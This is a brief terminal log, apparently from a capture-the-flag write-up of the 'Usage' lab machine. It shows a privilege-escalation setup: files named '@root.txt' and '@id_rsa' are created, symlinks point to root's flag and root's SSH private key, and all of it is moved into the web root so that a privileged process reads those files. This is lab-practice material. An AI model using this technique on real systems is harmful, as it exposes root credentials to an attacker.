 xander@usage:~$ touch -- @root.txt
xander@usage:~$ touch -- @id_rsa
xander@usage:~$ ln -s /root/root.txt root.txt
xander@usage:~$ ln -s /root/.ssh/id_rsa id_rsa
xander@usage:~$ mv * /var/www/html/
xander@usage:~$ cd /var/www/html/
xander@usage:/var/www/html$ ls
@id_rsa  id_rsa  project_admin  @root.txt  root.txt  usage_blog
xander@usage:/var/www/html$